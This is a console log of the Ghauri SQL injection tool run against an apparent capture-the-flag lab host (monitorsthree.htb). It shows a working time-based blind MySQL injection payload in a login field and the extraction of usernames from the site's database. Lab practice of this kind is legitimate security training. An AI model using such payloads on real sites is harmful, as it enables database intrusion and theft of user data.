 PWSH
 /  _____/|  |__ _____   __ _________|__|
/   \  ___|  |  \\__  \ |  |  \_  __ \  |
\    \_\  \   Y  \/ __ \|  |  /|  | \/  |
 \______  /___|  (____  /____/ |__|  |__|
        \/     \/     \/
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 02:29:08 /2024-09-16/
[02:29:08] [INFO] parsing HTTP request from '.\r.txt'
[02:29:08] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT(0)FROM(SELECT(SLEEP(6)))a)-- wXyW
---
[02:29:09] [INFO] testing MySQL
[02:29:09] [INFO] confirming MySQL
[02:29:09] [INFO] the back-end DBMS is MySQL
[02:29:09] [INFO] fetching entries of column(s) 'username' for table 'users' in database 'monitorsthree_db'
[02:29:09] [INFO] fetching number of column(s) 'username' entries for table 'users' in database 'monitorsthree_db'
[02:29:54] [INFO] retrieved: 4
[02:32:45] [INFO] retrieved: admin
[02:35:04] [INFO] retrieved: dtho